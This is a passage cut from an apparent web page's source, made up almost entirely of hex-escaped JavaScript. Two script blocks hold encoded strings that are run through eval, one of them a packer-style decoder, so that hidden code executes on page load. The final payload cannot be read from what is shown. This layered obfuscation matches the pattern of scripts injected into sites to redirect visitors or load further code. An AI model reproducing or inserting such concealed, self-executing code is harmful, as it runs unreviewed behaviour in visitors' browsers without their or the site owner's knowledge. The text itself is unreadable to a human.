x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\